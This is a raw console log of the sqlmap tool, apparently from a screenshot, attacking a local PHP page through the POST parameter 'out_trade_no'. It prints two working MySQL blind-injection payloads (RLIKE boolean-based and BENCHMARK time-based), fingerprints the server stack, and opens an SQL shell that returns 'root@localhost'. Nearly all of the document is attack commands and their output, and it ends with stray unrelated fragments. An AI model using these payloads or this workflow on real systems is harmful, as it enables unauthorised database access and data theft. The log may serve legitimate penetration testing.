 N:\document\doc\sqlmap>python sqlmap.py -u "http://127.0.0.1/xx.php" --data="out
_trade_no=1" --sql-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:59:34
[00:59:34] [INFO] resuming back-end DBMS 'mysql'
[00:59:34] [INFO] testing connection to the target url
[00:59:34] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: out_trade_no
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: out_trade_no=1' RLIKE IF(6475=6475,1,0x28) AND 'ZtVB'='ZtVB
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: out_trade_no=1' AND 5647=BENCHMARK(5000000,MD5(0x56617563)) AND 'gM
Sr'='gMSr
---
[00:59:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5
[00:59:34] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user();
[00:59:38] [INFO] fetching SQL SELECT statement query output: 'select user()'
[00:59:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:59:38] [INFO] retrieved:
[00:59:38] [WARNING] reflective value(s) found and filtering out
root@localhost
select user();: 'root@localhost'
sql-shell> _
5.1
un.org